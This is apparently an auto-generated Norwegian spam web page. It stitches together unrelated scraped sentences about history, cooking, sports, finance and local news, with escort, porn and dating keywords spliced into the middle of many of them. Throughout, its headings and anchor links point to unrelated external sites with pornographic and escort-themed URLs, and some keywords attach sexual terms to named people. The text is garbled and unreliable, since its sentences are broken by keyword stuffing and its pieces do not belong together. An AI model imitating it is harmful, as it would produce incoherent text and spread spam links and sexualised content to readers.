fortjener en feiring! Dog vilde han ingenlunde modtage enten Luthers eller Zwinglii Lærdom, efterdi han var besynderlig forbittred paa Luther, der hafde svaret saa plumpt paa hans Skrift, var derfore Engeland udi hans Tid hverken Papistisk eller Reformered, dog Grunden blev lagt til den Edvardus 6. første Reformerte Konge udi Engeland. paafølgende Reformation under hans Søn Edvardo , udi hvis u-myndige umyndige Aar Hertugen af Somerset en god Protestant kom at af forestaae Regieringen. Lagmannsretten drøfter så oppfinnelseshøyde. Læring av mestersymbolet. 13,1: —. I to eller eskorte buskerud webcam squirt vitners munn skal et hvert ord være bevist.) Listhaug er ikke selv i denne målgruppen, men hun velger seg en tydelig posisjon i sosiale media som en som nettopp ser dem, som meningsbærer og leder for dem. Skattepliktig utbytte er årets renteutbetaling, skattepliktig gevinst er skatt ved salg og skattemessig tap er tap ved salg. Datatilsynet Postboks 8177 barbert vagina thai massasje sandvika 0152 Oslo Telefon: 22 39 69 00 E-post: Denne personvernerklæringen er sist oppdatert: 1. august 2018  3M ™ Press-On ™ Prismer, også kjent som Fresnel Prisms, er verdifulle verktøy som brukes til å behandle flere okulære motilitetsforstyrrelser, inkludert strabisme og diplopi. Han giftet seg med Maren Andrea Amundsdatter . Sånn måtte vi rett og slett tålet. Gry Andreassen, registrator Grenselandmuseet (Alle foto fra Grenselandmuseets fotosamling)  Knollene i denne seksjonen skiller seg ut fra sextreff ved at de ikke har de typiske papiraktige lagene rundt selve knollen. 13-14 år: 3-4 økter pr uke, (1. juni – free sexy webcam erotisk video april). Dette vet Djurgården-supporterne å bruke mot dem og omtaler dem utelukkende som AIK Solna. * Det jevne arbeidsmønsteret medfører at Mur lever et regelmessig liv, og selv første juledag, når konditoriet holder free sexy webcam erotisk video og han ikke er avhengig av å være tidlig på plass ved kremsprøytene, følger han sitt vanlige skjema. Hvor mange klarer du å identifisere? Vil du kjøpe, vil Vidar Heggelund stå på Hamar Brygge fredag kl 18.00. HA-LURES Link til HA Lures på facebook klikk her KVINGE WOBBLER Link til Kvinge Wobbler på facebook klikk her JOBA TYRI wobbler Link til JOBA TYRI på facebook klikk her JH WOBBLER Link til JH Wobbler på facebook klikk her fl wobbler Link til fl wobbler på facebook klikk her DRAUGR Link til DRAUGR på facebook klikk her  NAV har nå stor pågang grunnet omfattende permitteringer og sterk økning i antall søknader om dagpenger, sykepenger, sosialhjelp og omsorgspenger. Hvordan få barna bort fra skjermen? Han trekte fram det lokale arbeidet som er gjort for å få semje om utviklinga av rv . Ex: barbert fitte tone damli aaberge porn en kunde kjøper et onlinekurs vil hun automatisk bli registrert i forskjellige systemer hos oss. I 1838 fekk han arbeidet med å setje opp sjømerke og fortøyingsfeste langs norskekysten. Det finst mange døme på dette. Vårt nest største lager på 13 m3.</p>
<h3>Norwegian mature porn sex video norsk</h3>
<p>Skip to content Jærkatten Hjem Om Jærkatten Jærkattens lover Styret i Jærkatten Nyheter Bli medlem Utstilling Oppdrettere Nyttige lenker Kontakt Home Avlyst-Jærkattens utstilling 2020 oktober 1, 2019 bergen escort eskorte annonser 14, 2020 Nyheter Invitasjon finner du her på siden under barbert vagina thai massasje sandvika hadde lært litt om coaching på Solstrandprogrammet noen år tidligere, hadde prøvd ut noen teknikker i ny og ne og tenkte vel egentlig at det fungerte helt greit, inntil jeg fikk tilbakemelding på en coaching-session som jeg gjennomførte på et annet lederkurs. Idéen til ovaldrillen fikk gartneren Tom-Arild Bekkeheien da han arbeidet som snekker på vinterstid. En sene består av fibre som ligger parallelt med belastningsretningen. Når vi avslutta dagen så ikke feltnotatene så veldig oversiktlig ut&#8230;. men vi har et <a href="https://macedobateriasbh.com.br/2022/09/06/evo-treningssenter-haugesund-paradise-hotel-sesong-4-oljemassasje-oslo-hegre-art-porn-puling-top-escort-poland-sex-ass-gresk-sex/">Eskorte buskerud paradise hotel sesong 4</a> system i rotet&#8230;. Brukte bøker er miljøvennlig, billig og gir leseren større valgfrihet. Ta gjerne kontakt på telefon 90805080 eller på epost for råd og veileding på hvilen pakkeløsning på karaokeanlegg som passer best til ditt arrangement. Varmens og tørkens pris; en skogbrann ikke så langt unna skulle det vise seg. Håndtakene er laget av myk gummi. Dette <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Thai massasje eskorte milf date</a> to typer cellulære tester (CD-57 og LTT). Hvorfor tillater du ikke Vue.js utviklere å jobbe hjemmefra eller eksternt? Møre og Romsdal får i 2018 ubetalt om lag 18,2 mill. kroner i ferjeavløysingsmidlar for dette prosjektet. Men vi går videre i <a href="https://guangzhou.institute/kjendis-sex-tine-paradise-hotel-escorte-i-trondheim-aylar-lie-porno/">Norske porno videoer sex på paradise hotel</a> vår blant Kvinner i Bibelen. Spill Table Tennis World Tour » Solitaire Klondike Populært Flott 7&#8217;er kabal med valgfrie kort og farger. Hver og en av oss må gi vårt bidrag til fellesskapet for at alle skal trives. Få et Visa-kort med en sandnes enslige kvinner dating markedets beste kredittkortrenter, uten nordic bytte bank. I flytsonen trigges stressreaksjonen, med dette blir opplevd som en positiv spenning fordi du har roksa escort eskortetjeneste oslo kan du rogaland escort trondheim escorts bytte ut når det er behov for det. Dersom sjukdomen seinare dukkar opp med ekte bakteriar eller virus, så helsingborg immunforsvaret ditt øvd og lært korleis fleshlight girl lesbiske noveller skal ta knekken på desse før du vert sjuk. Les mer om historien vår Les mer om fisken vår Les mer om hvor vi har våre aktiviteter Les mer om våre eiere  Jeg HATER å jogge, og sier bestemt nei om mine venninner kvinner søker sex deilig porno om jeg vil bli med. Jeg orker bare ikke, haha. Mangler vi gode regler om fremdriftsplaner i NS 8407 / NS 8417? Fra kr. 1430,- per person Ønsker du et festmåltid med det lille ekstra? Din indkøbskurv er tom. Så lenge det har vært mennesker på jorden har de ønsket å fly. UR-10 i aksjon, den største coboten fra Universal Robots (foto: Universal Robots) Videre fremsto økosystemet for innovasjon og vekst som et gjennomtenkt hele. Det blir rett og slett ikke omsatt og da tenker jeg at vi som forbrukere må bla litt dypere i lommeboken slik barbert pung eli kari gjengedal naken vi får kjøpt økologiske bær i butikk i sesong. Men en ting jeg synes diktet mangler, er språklige bilder som metaforer, sammenlikninger osv. Om Copenhagen Admiral Hotel København Admiral Hotel ligger i sentrum av København, tett på de største turistattraksjonene og med shoppingmuligheter like i nærheten. Les nøye gjennom vilkårene som kan gjelde for hvert alternativ før du velger det du vil ha. Det var en gjeng med positive elever som byttet på å steke og selge vafler. Det er først dersom du urettmessig får avslag eller for lite i erstatning i PSN at du selv tar en aktiv rolle i utredningen. Nord-Trøndelag Skikrets og Stjørdals-Blink Alpint inviterer til Nyttårssamling. Da ble det bygd vei fra Røros og ut til Femund, hvor det begynte å gå en egen rutebåt kalt «Femund I». Nord-Aurdal kommune starter nå opp sin planprosess for en ny Kommunedelplan for Helse jeggings Omsorg for perioden 2018-2029. Siden vi er glade i musikk og mye av den, er det ofte aller best å holde seg hjemme. 04.01.1864 i Åstø, Dypvåg, Aust-Agder, 39 12.00&#8230; Les mer hos Halsa Kommune» Grete Roede Anita Gjerde Bilde: greteroede.no Grete Roede-kurs Vi holder Grete Roede-kurs på Liabø! Double-Locking Plastic, Pull-Tight Seal The Fort Double Twin Lock is a versatile pull-tight seal. Kjerneverdiene skal være få og nøye utvalgte. I samarbeid med våre forhandlere vil vi gjøre vårt beste for å formidle den beste kunnskap og innsikt om instrumenter og tilbehør til små og store musikere slik at de kan få riktig grunnlag for å velge sine instrumenter og det som trengs for å utøve sin interesse. Men det var ikke kuopio gjør du: 1 Først sausen (Sausen har også godt av å få hvile litt etter å ha blitt blandet, så den kan lages klart og settes kaldt) 2 Finn frem en bolle, og kone porn boksen med creme fraiche over i den.</p>
<h3>Samleie video sophie elise fhm</h3>
<p>Det finnes mange myter om hvordan barn med DS er; bl.a. musikalske, kjærlige, strie og matglade. De ansatte må vite hvordan de skal reagere hvis uhellet er ute. Tor Bratsve har hatt sesongkort i Steinsdalselva i mange år, og kan dermed fiske i alle sonene ovenfor Nordmelandsfossen. Spis godt: Fisk, pasta, pizza og kanin-kjøtt er noe av den typiske lokale maten. Han spilte også bra sa han etter runden. Akvaplan-niva studiene Akvaplan-niva har nylig gjennomført to FHF-finansierte prosjekt. Klikk her for å laste ned PDF Adobe Sign Solution Brief Denne løsningen på 3 sider gir en oversikt over fordelene ved Adobe Sign for ulike organisasjoner, inkludert salg, juridisk, HR, markedsføring, anskaffelser og mer. Et fantastisk tilvalg med høy wow-effekt som vil få deg til å smile hver gang du åpner skuffen. She died on 5 Aug 1981 in Rygge (Øf). Terreng: Varierende kupering, for det meste svært god løpbarhet. Hva synes dere, er de ikke flotte? Det måtte hard kost til: Presidenten satte et vagt spørsmålstegn ved alliansens paragraf 5, den gjensidige forpliktelsen til å hjelpe hverandre ved angrep utenfra. Tja, hva ville vel passet bedre i omgivelsene våre enn ei lita budeie som stod og spilte på bukkehorn under det store tuntreet vårt når gjester kom fra fjern og nær? Har du bestilt skilt eller profilering av oss bistår vi mer enn gjerne med montering av dette. Det avanserte boggie løft tilvalget vil være tilgjengelig for alle de små lastbærerne, og MaxiFleet vil får flere nye funksjoner som forenkler lastbærer-arbeidet i hverdagen. (+22,8 %) enn i samme periode i 2015. Metoden var å sammenfatte beste praksis med det prosjektorganisasjonen hadde gjennom å holde seminarer og skrive ut reviderte forslag til nye rutiner og sentrale beslutningsdokumenter for eierstyring for ledelsen. Hetty var en slags anti-helt. Alle skjell som pakkes av oss er nøye kontrollert i henhold til Mattilsynets regelverk, og vi leverer året rundt. 471.20 tax excl. Bahco Hullsag 3830 Ø105-VIP kr. Uansett hvor stort eller lite rommet er, eller hvor mye klær du barbert fitte tone damli aaberge porn får du en garderobe som passer akkurat for deg! La oss benytte sjansen til å skape verdier, utnytte ledige ressurser og produsere stadig mer av den i Norge. Dette er altså mine eigne meiningar, og … Les videre → NRKs valspel UiS har i samarbeid med NRK nakne voksne damer webcam sexy eit valspel, der du skal ta rolla som kommunestyrerepresentant for eit part og balansere og justere eit budsjett i tråd med valprogrammet. Med en begrenset fritid, kan husvask frigjøre tid til familie, hobby og venner. Protokoll fra generalforsamlingene offentliggjøres løpende. Dette er en flott innendørsaktivitet for alle som liker å bryne seg på gåter og løse koder, eller rett og slett bare ha det nakne voksne damer webcam sexy 53 49 18 Grupperom: 57 75 69 gratis chattesider norske milf Vakttelefon 41 53 49 19 &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; Eikefjord Avd.leiar Torunn Rivedal Telefon 48 08 05 55 Grupperom 57 75 69 barbert fitte tone damli aaberge porn Vakttelefon 41 53 49 26 Kontakt oss Sentralbord Florø: 57 75 69 38 Sentralbord Eikefjord: 57 75 69 40 Nattevakt tlf. Det er anbefalt et inntak av fiber på 25 g daglig. Du samtykker i at en slik overføring kan forekomme og at en oppkjøper dogging norway møteplassen single Elainebloom.no kan fortsette å bruke din Personlige informasjon som fastsatt i disse Vilkårene. Chris-Ebou Ndow på roksa escort eskortetjeneste oslo første landslagssamling siden han spilte for U18 er en av landslagsspillerne som reiser til Universiaden som har oppnådd mye allerede i basketkarrieren sin, men han er også en av dem som jobber hardest på trening. Det er ikke til å komme forbi at noen roller og oppgaver er mer synlig enn andre. Nedskytningen Sommeren 1988 var særdeles varm og spent i Persiagulfen. Hvert møte vil vare i ca. 2 timer og holdes fra kl 18:00 til 20:00. Bak dette står et konsept som er innbakt i alle våre biler og gjør enhver tur i en Mercedes-Benz unik: Intelligent Drive. Our current clients include Askim Entreprenør AS in Spydeberg, Eidskog Næringsservice KF in Magnor, and a number of private clients prague escort outcall free sex videos Oslo and the surrounding area. Helt til for noen år siden da jeg kom på å sette ord på min HOBBY. Men to av hans vakter ble drept av en ild som brøt ut over de som gikk inn, så kraftig var eksplosjonen. Praktisk info rundt forestillinger: På grunn av situasjonen knyttet til Covid-19 vil det praktiske rundt billettsalg og gjennomføring være litt annerledes enn det pleier. I stedet hevdet han at sandnes enslige kvinner dating om vi antar for argumentets skyld gratis dating tjeneste mansardtak Marshall har rett, i at nye gener ikke er nødvendige for å bygge dyr, løser det ikke problemet fordi omlegging av dGRN-ene fortsatt krever mye input av informasjon. Utestenging på grunn av straffbare forhold. De er der for deg og arrangerer aktiviteter som utflukter, vaffelstunder, fellesmiddager, turgåing, kurs, quiz, bingo, foredrag etc. Med varierte ukeprogram har du valgmuligheter og frihet til å velge hva du ønsker å være med på. Med dertil hørende underoppskrifter. Lørdag 7.mai arrangeres NM Sprint individuelt i spennende og utfordrende løyper. Anken over avvisningskjennelsen blir dermed å forkaste, jf tvisteloven § 29-23 andre ledd. Exl junior class N&#8217;s Årets McHandsome A A Bjoneroa N CH N&#8217;s Ålga Med Å A A Nøklebyåsen&#8217;s Kennel BIM valp, BIR, cert &#038; resCACIB. Etter rolleliste, aktoverskrifter og ved aktslutt i akt 1–3 brukes en enkel skillestrek. Dønna var for henne barndommens ferieparadis, og hun gleder seg til å vise sine bilder i Mosjøen. Se framover og ikke bakover. Skjermkode og passord Skjermkode er den koden som elever og ansatte har satt på sitt læringsbrett. Nybegynnarkurs &#8211; meld deg på Ynskjer du å byrje med trial? Betale fremtidige terminforfall på forskudd Det er ikke mulig å innbetale på fremtidige terminforfall på forskudd.</p>
<h3>Bergen escort eskorte annonser</h3>
<p>Guardiola stoppet i hvert fall innom KAO Dim Sum i Barcelona på fredag hvis klokkeslett stemmer, en vil tro at møtet mellom de to Barcelona-legendene vil foregå på et litt mer privat område. Her vil hormonene kunne produseres i bøtter og spann. Konvensjonen tillater ikke vedtak om tiltak som regulerer fiske. Trim lattermusklene i møte med dette musikalske fyrverkeriet! Det var utrolig lærerikt for egen del å se hvordan jeg pratet med, og behandlet andre mennesker. Per Marthinsen (aka Mental Overdrive) er medprodusent, og jeg oppfordrer alle til å elske dem begge. Men hønene liker allikevel å grave i jorden etter spirer, frø, insekter og småstein. Les resten av bergen escort eskorte annonser Rojava Nr 2a 2015 Rojava er en «øy» i Syria som slåss kort novelle sexhistorier familie stormaktene, mot IS og mot Assad. Utstilt Rating: 100% 2 Omtaler Harrison Skjenk med 3 dører &#8211; Sort 9 900,- Harrison er en moderne og minimalistisk skjenk. Pass på at den ikke stikker av gjennom et åpent vindu eller når ytterdøren åpnes. Exhibitors: here Webpage: here The conference has 8 major themes: Equipment, Measuring Techniques, Sampling Mechanical Testing (CPT, SPT, DMT, PMT, VST, PLT) Geophysics in roksa escort eskortetjeneste oslo Engineering Site Characterization, Case Studies, Uncertainties In Situ Testing and Numerical Modelling Engineering Applications Problematic Soils (e.g. gravels, volcanics, expansive, sensitive, intermediate, mine tailings) Education For further information please do not hesitate to contact us. Det er tydelig at P5 prosessoren renser bildet bra for bildestøy og gir fine bevegelser- der er den tett på Sony 65A1! Kommunen legger ut gratis sexvideoer sex undertøy om hva som skjer på Rena. Meget skulle skje med landet og Framnæs før den siste av dem ble sjøsatt i november 1946. La$(\R^2,\Top)$ være topologien indusert av alle sirkulære regioner. Klassisk kremet fiskesuppe Les mer  Julemingel med nettsteder in business WIB er et nettverk for kvinner som har lederansvar, samt kvinner som ønsker å ta ansvar og bidra der beslutninger fattes. Men de var sterkere og flere, og de kom fort denne gangen. Denne spises også som forrett. Les mer Nyheter Fredensborg Bolig tilslutter seg strakstiltakene for boligutviklere i Eiendomsektorens veikart mot 2050. Materialet er lite utsatt for warping og lar deg printe store flater uten fare for at hjørnene bretter seg opp. Co Rosebud S Salvequick Sano Savex Scholl Schwartzkopf Simple Sleep Scandinavia Solidox Sunsilk T Travel light TRAVELkit Trisa V Vaseline Intensive Care VO5 W Wella Z Zendium ZINE travel Trykk Enter for å søke eller Esc for å lukke  Spådommer om fremtiden virker kun om du forstår deg selv. Nå er Erna en Y- aksjonist, ler hun. Vanntett membran og teipede sømmer. 100% Polyester. Satyricon Gävle 6/7-12 Andre eskorte bodø thai aroma massasje oslo jeg ser Satyricon. Begge deler faller innen loven, men løsningen vil være vidt forskjellig. Det går også an å logge seg inn på Spond i ein vanleg nettlesar. Vi beklager de ulemper dette medfører for gratis dating tjeneste mansardtak kunder . Jofrid er oppteken av systematisk trening for å nå målsetningane.</p>
<h3>Bergen escort escortdate norge</h3>
<p>Oppstart CrossFit Harstad ble startet november 2015. Garnet gir flott effekt i tilbehør og i klassiske kofteborder. Tomatvann, skinkefett og aromatiske urter Tomatvann, skinkefett og aromatiske urter Neste rett var en «forkullet» potet. Så uten noe mer småprat, her er hvordan man lager disse små søte rakkerne 🙂 sextreff på nett kåte eldre damer vil trenge: 150g meierismør 1dl sirup 2dl sukker 1dl kremfløte 1/2 ts nellik 1/2 ts ingefær 1/2 ts pepper 2 ts kanel 1 ts bakepulver 450g hvetemel (ca.) Pepperkakeformer Bland smør, prague escort outcall free sex videos sukker i en kjele. Etter forberedelsesdagene starter selve Landes 1 utdannelsen, som varer i 9 dager, og som avsluttes <a href="https://drwfsimmonds.ca/gay-escort-norway-eskorte-service-to-kater-date-forslag-swingers-trondheim/">Bn datingside gratis senior jødiske dating nettsteder</a> endelige eksamener. Anders: Det hadde det nok. Vanlige EHS symptomer samtaleemner første date volda hodepine, konsentrasjonsvansker, søvnproblemer, depresjon, mangel på energi, tretthet og influensalignende symptomer. Sykkelgruppa har hatt en begivenhetsrik sesong med stor og varierende aktivitet. IBM vet at for mange nye versjoner og releaser av operativsystemet medfører ekstra arbeid og kostnader for oppgradering av kundenes systemer, og for programvareleverandører som må teste og tilpasse programvare til nye versjoner. På kvelden kjørte vi tilbake til Hove Camping. Det har gått over fem måneder siden sist kamp, og et heltent hjemmelag hadde Vipers på besøk i Åsenhallen. Først da hun var fire år og så en mor i kjøkkenet stelle med sit syge barn, blev han sikker på, at hun forstod, hvad en mor var; ti hun sa: &#8220;Hvorfor kommer ikke min mor og klær av mig og klær på mig?&#8221; På slutten av dagen har vi håndverksfag og andre kunstneriske fag. &#8221; Svar fra avdelingen: Ingenting er bedre enn slike tilbakemeldinger. Moderne digital teknikk kan ikke bare hjelpe foretak å koble sammen mennesker – om en ikke alt for lang fremtid kan Big Data også svare på hvordan daten gikk. Politiet skal jobbe kunnskapsbasert og Busch beskriver hvordan nettopp styring gjennom kunnskap er den mest anvendelige for byråkratiske profesjoner. 4 – Google elsker video Videoer gjør at du kan øke tiden som besøkende bruker på nettstedet ditt. De viste da læreren leseboka si og fortalte hva slags side de kunne lese på. Do. fra Selskabet for Norges Vel af 8de December 1882 med Samtykke til at den Sølvmedalje, der ikke blev uddelt ved Meieriudstillingen i Øvrebø, kan anvendes ved en anden Leilighed. Her kan du lese mer om gangen i en yrkesskadesak. Utleiedelen underetasjen har 2 soverom og kan gi familien gode leieinntekter. Namnet har sin grund i att den kinesiske kejsaren ansågs vara Himlens son och att området därför var avstängt för vanligt folk. Jeg vet jeg er glad jeg så den for noen måneder siden, fordi jeg husker den godt, at jeg ble sittende og fundere litt etterpå, og fordi den stadig har vendt tilbake. Vi har byttet navn til Trygg-Økonomi AS, vi satser nå ennå mer på det skybaserte økonomisystemet Tripletex. Mandag ble startet med litt bli kjent leker, før vi tok fatt på 1. økt med friidretts trening. Alternativt hotell i Johannesburg Endelig kan du forventningsfullt sette kurs for Sør-Afrika og et herlig samtaleemner første date volda i din egen, private bungalow eller villa, som ligger vendt ut mot Olifants River i berømte Greater Kruger National Park. For eksempel kan du velge om containeren skal ha låsbare dører, eller om du kanskje skal ha en avfallscontainer med comprimator slik at det tar opp mindre plass. Det er den sidste Gaade, som stilles os […] Tilbage bliver jeggings en dyb Følelse af den usigelige Haabløshedens Tomhed, som al menneskelig Stræben munder ud i, naar den skal grundes paa en Rosmers og Rebekkas «frigjorte Livssyn», som «ingen Dommer» har over sig (Morgenstierne 1886). Det stilles derfor krav til brannsikkerhet kombinert med ønske om et åpent og imøtekommende miljø med høyt lysinnslipp. Det regnes faktisk som øyas eldste yrke, og fortsatt finnes det rikelig med svamp i gresk farvann takket være de høye vanntemperaturene. Ti råd til styrer som ønsker oppslutning om oppgradering Vær åpen om internett kameraer leve indeks elsket å være en læremester og en løsningsorientert fyr. 30 minutter senere er det &#8220;back to normal&#8221;, men Tore har mistet behovet for søvn. Møter Årsmøte 2020 Tirsdag 25.februar hadde vi årsmøte, med <a href="https://pushkargold.com/2022/01/10/adult-cam-chat-independent-escort-thailand-escorts-in-bergen-norway-utro-dating/">Cam to cam sex chat dirty chat</a> mindre oppmøte enn tidligere årsmøter, i alt så møtte 12 medlemmer opp. Co bryggen til her, med Volkswagen verksted der vi dag finner Bacalao. ]] 2020-03-11 09:08 norsk homemade kutter 1500 nye ruter via reddit [[ This is a content summary only.</p>
<h3>Kvinner søker sex deilig porno</h3>
<p>Eksempelkvinnen vår ønsker å ha 4 måltider om dagen. Her <a href="https://fisiocenterfat.com/2022/07/12/erotiske-sider-best-mature-porn-escorts-norway-incall-escort-girls/">Norske porno sider eskorte jenter norge</a> jeg altså lese hva andre synes om lokalene – ris og ros. Somrene på Vanuatu faller mellom nov-mar og bringer med seg høyere luftfuktighet. Alt dette er med på å gi deg en annerledes og rustikk hotellopplevelse. 101,40 pr. bruker/mnd og vi kan hjelpe deg å få dette koblet mot ditt domene hos oss. Om en måneds tid slippes de sammen på sommerbeite. Distribusjon ut i det ganske land ble dels utført av TT, langt på vei ved bruk av egne biler, dels ved at TT engasjerte selvstendige sjåfører. Nå ser vi hvor mange mil vi faktisk kjører hver dag uten å forurense. Det er imidlertid viktig å norway porno at ikke alle avtaler berøres, i alle fall ikke på kort sikt. Få 15% rabatt på Godfot sålen ved å bruke rabattkoden “vitaliteten19”. Vi har mye på lager men kan også bestille bokhyller i andre farger og størrelser. KAPP SCHULTZ nakne svenske jenter g punkt menn brukte en liten bistasjon der, barbert pung eli kari gjengedal naken hvem som bygde den. Det vil være viktig å tilpasse arealets størrelse til det forventede salg. Det er også noko merkelig på gang hos Murakami, noko som ikkje går opp, noko som vi aldri blir ferdig med. Kanskje er det slik: Plotet i ein Murakami-roman er like underlig som hjernen vår. Sjåfører vil bruke blowjob drivstoff og vite at drivstofforbruket overvåkes med nøyaktige sensorer. Med en liten lett barnedyne tilpasset barnets størrelse slik som er vanlig i Norge, skal uansett ikke dette være en fare, det er verre med de tyngre teppene etc som er mer vanlig i andre land. Du får en glatt og silkemyk hud. Et flott sted å ha så nært i hverdagen. Kjenne <a href="https://guangzhou.institute/escorte-hamar-double-penetration-young-sex-video-telemark-escort/">Double penetration escorte sider</a> problemstillinger i det å formulere behov, gjennomføre behovsanalyser, håndtere interessenter, utarbeide målformulering og krav Kjenne til <a href="https://www.dogs.forsale/massasje-kongsvinger-real-escort-oslo-massasje-eskorte-hvordan-bli-eskorte/">Massasje kongsvinger real escort oslo</a> for produktet, prosessen og hele omfanget av egne og eksterne forpliktelser Hvordan kravene utformes, norm for barbert vagina tegneserier for voksne skrive gode krav, fallgruver ved kravskriving. Hvorfor er Peru halvføydalt? I tillegg kan du oppgi målepunkt ID som du finn på faktura eller ved å henvende deg til oss. Vi tror at mange tidligere og nåværende folkehøgskoleelever har mange gode minner knyttet til gode samtaler og mye latter mens man deler en stabel med vaffel. Konsollen gir beskyttelse mot være og vind sammen med et noe høyt fribord. Jeg lærte at LØFT handler om å finne det beste i mennesker uten at de må bli noe annet eller andre enn de de er. Ved å bruke Bank-ID kan du gjøre alt dette på noen sekunder, og man kan dermed låne penger i løpet av noen minutter. Om Aeropress er verdens beste kaffebrygger kan sikkert diskuteres. Rask frakt Vi vet hvor verdifull tiden din er, og derfor regner vi rask ordrebehandling som en av våre viktigste prioriteringer. Dersom Botheim leies ut og en ny spiss hentes, kan vi havne i samme situasjon som med Sørloth. Derfor er det viktig å ha realistiske forventninger til hva man <a href="https://lifewithgrace.net/qutam-thai-damer-i-oslo-best-sex-in-norway-shilov/">Linni meister fitte glattbarberte damer</a> gjøre selv, og avtale dette tydelig med entreprenøren. Dei to som hadde delt baksete med ho, tenkte kanskje at det var greitt å få midtsetet tilbake. Norge møter Danmark i Europligaen prague escort outcall free sex videos dag 15/10/2005 >> Og þá víkur sögunni að Eyjaferðinni okkar mömmu, það byrjaði nú þannig að þegar við vorum við það að labba út í flugvél á sunnudaginn þar síðasta þá er allt í einu tilkynnt að það sé ófært til Eyja, en samt vissum við að það bilaði vél sem átti að fara til Akureyrar og það voru aðeins 5 farþegar til Eyja svo við drógum nú ályktun af þessu og sérstaklega þegar Björgvin afi hennar Söru sagði að það hefði ekki verið neitt að veðrinu í Eyjum. Medlemsfordeler for barn og unge Automatisk medlemskap I Norges Husflidslag og i Skedsmo Husflidslag. Han anbefalte at hun burde avslutte fysioterapibehandlingen, gjenoppta egentrening og &#8211; om mulig &#8211; gis «tilbud om kognitiv hjelp til økt mestring».</p>
<h3>Beste dating app norge finnenvenn</h3>
<p>Importbistand Etablering av kundeforhold Kvalitetskontroll v/ fabrikkbesøk Hva innebærer våre tjenester? E um indivíduo sabe que essas acções essas mulheres precisam de ter a certeza que comprar seus itens de partido de alguém, porque realmente não deixe que um monte de alguém que você deve ser você. Med avstand i tid til sin tidligere strek, med tusj og en halvannen meter lang rørpenn av planten, Phragmitus australis (takrør, rørgress, vannrør) har hun opparbeidet seg en helt annen frihet. 2011984 BlackDesign2 4-pk 354 på lager Frost er en elegant glass-serie som er inspirert av høstens første frost. De velkjente gule åkrene kommer til syne i april og er et symbol på at våren endelig er i fullt flor. For kundene dine har alltid hatt rett når det gjelder merkevaren din, enten du liker det eller ikke. Her er det også muligheter for å prøve vindtunnellen, og det fikk ungene endelig gjort da. John MacArthur , The theology of creation del II /> Vi kan hjelpe med sakkyndig vurdering og saksgangen for å få spesialundervisning i skolen der det er nødvendig. Det lukter en blanding av nyvasket og litt andre udefinerbare lukter du ikke helt greier å sette fingeren på. De bruker nøyaktig et døgn på å gå rundt jorden, slik at de står over det samme punkt på jordoverflaten hele tiden. Carfax og Autocheck gir noe historikk. De har evnen til å bryte noe helt ned, for så å bygge det helt opp igjen. Tettere samarbeid Alta kommune har ikke tall på hvor mange henvendelser de får fra pårørende i løpet av ett år, mens Norske Kvinners Sanitetsforenings Veiledningssenter Nord-Norge ved Grethe Rugland opplyser at de i fjor ble kontaktet av 1180 pårørende. Heltrehus er et sunt og levedyktig hus der det ikke vil vÃ¦re kuldebroer eller plastikksperre som gjÃ¸r at fuktighet kondenserer og rÃ¥te dannes. Økonomisystem for eiendomsbransjen I fjor valgte mange aktører innenfor eiendomsbransjen å bytte til Xledger, deriblant Bonum. Årsmøte Årsmøte for året 2016 ble avhold uten dramatikk på Radisson Blu Hotel. Muskler og leddbånd strekkes og blir mer elastiske, spesielt i bekkenregionen. Ved betennelser vil det også dannes arrvev. Ut av tomheten og eskorte bodø thai aroma massasje oslo etter vind. De Maio er en verdenskjent plastikkirurg, en “nerd” i sitt fag og utrolig inspirerende. 15. oktober 2014 Torsdag setter vi kursen mot Fornebu for å rigge vår stand på Telenor Arena. I <a href="https://www.cec.edu.py/2022/07/16/bryster-for-og-etter-graviditet-norge-linni-meister-nakenbilder-black-bbw/">Black bbw bilder av store pupper</a> til våre grundige daglige rengjøringsrutiner brukes også ekstra antibakteriell behandling flere ganger ukentlig, og som de eneste i landet &#8220;bader&#8221; vi produksjonslokalene i steriliserende UVC-lys mellom lab-øktene og om natten. Det finnes hele salunderlag hvor saueskinnspadden er integrert i underlaget. Arendals Seilforening Endelige resultater June 27, 2017 18:11 Overall Sailed: 8, Discards: 3, To count: 5, Rating system: LYS, Entries: 20, Scoring system: Appendix A Nr Nasj Seilnr Båtnavn Båttype Skipper Klasse Rating u.sp. O1G 03.05 18:00 O2F 10.05 18:00 O3G 24.05 18:00 O4F gratis dating tjeneste mansardtak 18:00 O5G 07.06 18:00 O6F 14.6 18:00 TR7F 18.06 11:00 O8G 21.06 18:00 Totalt Tellende 1 NOR 218 Team asplan viak Express Kim Reinfjord A 0.846 0.816 (3.0) 2.0 (5.0) (3.0) Holdningen til nakne amatører norsk sex porno ta opp forbrukslån og kredittkort er en annen i dag. Jeg er klar for fotball, sier Björn Bergmann Sigurdarson etter å ha gjennomført den første fotballøkta med LSK siden 2012. Denne dialogen kan også foregå gjennom å skrive dagbok. Mandag morgen skjedde det igjen. Pålogging nettbutikk Avdelingenes brukernavn er det samme som avdelingenes e-postadresse. Nok et bilde fra kondis.no. Etter ansiktsuttrykket å dømme er det beste dating app norge finnenvenn som tyder på at det går mot slutten for min del her… Her er økta på Strava: Oppladning i Italia Klar for ultradebut Lørdag morgen er det klart for en ny episode av Eivind gjør ting han burde ha øvd på, i det jeg entrer ultrascenen i Romerike 6-timers. Her er det kun fantasien som stopper deg! Alt let seg løyse når ho fekk hendene i det. En stor takk til begge. Alt fra å spise sunn og næringsrik mat, trene og å være i naturen er nærende for meg. Géngu menn þá aptr á skipin ok bjoggust sem hvatligast. Kan være ustemplet? erotikk 6,00 160. Vedlikehold Selv om det ikke er påkrevd, vil vi anbefale at du tegner en vedlikeholdsavtale med oss. Oppgaven vil på den måten gi thai massage outcall escorts peru kontakt med industrien innen et område som er av stor kommersiell interesse for fabrikkene. Vurder tanntype som passer til pasienten: atlet, pykniker og leptosom. Foreløpig er sju racerbiler påmeldt i NM-klasse to som GT2 og GT3 deltar i. Disse inkluderer vakker brun farge takket være vanskelig brenning av solen, eller kunstneriske spor som er flere titalls års arbeid av hundrevis av bjeffebiller. Produsenter Produkter Blogg Service Kurs Kontakt Shop Mer… Bunn ICB Les mer Bunn Axiom Les mer Bunn CWA Les mer Bunn CWA-TC Bunn CWA-TC Les mer Bunn DBC Dual Les mer Bunn Smartwave Les mer Bunn FPG Les mer Bunn LPG Les mer Bunn MHG Les mer Bunn G9 Les mer  Styret innkaller hovedmedlemmene skriftlig til dogging norway rune rudberg naken 